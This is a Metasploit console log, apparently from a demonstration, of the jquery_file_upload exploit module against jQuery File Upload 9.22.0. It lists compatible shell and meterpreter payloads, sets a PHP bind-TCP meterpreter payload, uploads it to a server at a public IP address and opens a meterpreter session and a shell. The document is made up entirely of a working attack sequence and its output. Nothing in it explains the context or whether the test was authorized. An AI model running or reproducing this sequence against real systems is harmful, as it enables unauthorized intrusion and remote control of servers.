 msf5 exploit(unix/webapp/jquery_file_upload) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline
3 multi/meterpreter/reverse_http manual No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4 multi/meterpreter/reverse_https manual No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5 php/bind_perl manual No PHP Command Shell, Bind TCP (via Perl)
6 php/bind_perl_ipv6 manual No PHP Command Shell, Bind TCP (via perl) IPv6
7 php/bind_php manual No PHP Command Shell, Bind TCP (via PHP)
8 php/bind_php_ipv6 manual No PHP Command Shell, Bind TCP (via php) IPv6
9 php/download_exec manual No PHP Executable Download and Execute
10 php/exec manual No PHP Execute Command
11 php/meterpreter/bind_tcp manual No PHP Meterpreter, Bind TCP Stager
12 php/meterpreter/bind_tcp_ipv6 manual No PHP Meterpreter, Bind TCP Stager IPv6
13 php/meterpreter/bind_tcp_ipv6_uuid manual No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14 php/meterpreter/bind_tcp_uuid manual No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp manual No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid manual No PHP Meterpreter, PHP Reverse TCP Stager
17 php/meterpreter_reverse_tcp manual No PHP Meterpreter, Reverse TCP Inline
18 php/reverse_perl manual No PHP Command, Double Reverse TCP Connection (via Perl)
19 php/reverse_php manual No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(unix/webapp/jquery_file_upload) > set payload 11
payload => php/meterpreter/bind_tcp
msf5 exploit(unix/webapp/jquery_file_upload) > exploit
[*] Uploading payload
[+] Payload uploaded: http://54.251.13.222/jQuery-File-Upload-9.22.0/server/php/files/Lboy2XQv.php
[*] Executing payload
[*] Deleting payload
[*] Started bind TCP handler against 54.251.13.222:4444
[*] Sending stage (38288 bytes) to 54.251.13.222
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 54.251.13.222:4444) at 2020-08-11 11:12:24 -0400
meterpreter > shell